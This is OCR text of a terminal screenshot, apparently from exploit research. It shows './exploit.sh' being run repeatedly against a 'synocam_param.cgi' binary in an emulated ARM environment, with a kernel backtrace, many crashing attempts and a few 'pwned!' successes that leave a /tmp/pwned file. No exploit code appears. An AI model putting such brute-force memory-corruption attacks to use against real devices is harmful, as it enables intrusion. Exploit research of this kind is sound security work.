 一 二 三 四 五 六 七 八 九 Telegram (95681) hitori@potato:~ hitori@potato:~" hitori@potato:~" hitori@potato:~/tmp/br/buildroot-2020.02.9/… 100% Tue May 21, 15:55
# ./exploit.sh BUG: using smp_processor_id() in preemptible [00000000] code: synocam_param.c/1
947
caller is __do_user_fault+0xcc/0x12c
CPU: 0 PID: 1947 Comm: synocam_param.c Not tainted 4.19.91 #1
Hardware name: ARM-Versatile Express
[<80110e3c>] (unwind_backtrace) from [<8010c7d8>] (show_stack+0x10/0x14)
[<8010c7d8>] (show_stack) from [<8070911c>] (dump_stack+0x84/0x98)
[<8070911c>] (dump_stack) from [<8040bb34>] (check_preemption_disabled+0x100/0x11c)
[<8040bb34>] (check_preemption_disabled) from [<80115038>] (__do_user_fault+0xcc/0x12c)
[<80115038>] (__do_user_fault) from [<80115394>] (do_page_fault+0x288/0x384)
[<80115394>] (do_page_fault) from [<80115618>] (do_DataAbort+0x4c/0xe4)
[<80115618>] (do_DataAbort) from [<80101d9c>] (__dabt_usr+0x3c/0x40)
Exception stack(0x871f3fb0 to 0x871f3ff8)
3fa0: 76963f48 12d37fe8 7683d06c 76963f50
3fc0: 00532954 00000000 00482464 00000000 00000000 00000000 00532954 7edad3dc
3fe0: 76fbb000 7edad378 89575054 76f9e410 200d0010 ffffffff
attemp 1
sh: aaaaaaaaaaaaaaaaaaaaaaaaa: not found
sh: pfv: not found
Segmentation fault
pwned!
# ls /tmp/
pwned
#
Segmentation fault
attemp 22
Fatal error: glibc detected an invalid stdio handle
Aborted
attemp 23
Segmentation fault
attemp 24
Segmentation fault
attemp 25
Segmentation fault
attemp 26
Segmentation fault
attemp 27
Segmentation fault
attemp 28
Illegal instruction
attemp 29
Segmentation fault
attemp 30
Fatal error: glibc detected an invalid stdio handle
Aborted
attemp 31
Segmentation fault
pwned!
#
Segmentation fault
attemp 31
Segmentation fault
attemp 32
Segmentation fault
attemp 33
Segmentation fault
attemp 34
Segmentation fault
attemp 35
Segmentation fault
attemp 36
Segmentation fault
attemp 37
sh: can't open v: no such file
Segmentation fault
attemp 38
Segmentation fault
attemp 39
synocam_param.cgi: tzfile.c:435: __tzfile_read: Assertion `num_types == 1' failed.
Aborted
attemp 40
Segmentation fault
attemp 41
Segmentation fault
attemp 19
^C
# ./exploit.sh
attemp 1
Illegal instruction
attemp 2
Illegal instruction
attemp 3
Segmentation fault
attemp 4
Segmentation fault
attemp 5
Segmentation fault
attemp 6
Segmentation fault
attemp 7
Segmentation fault
attemp 8
Fatal error: glibc detected an invalid stdio handle
Aborted
attemp 9
Aborted
attemp 10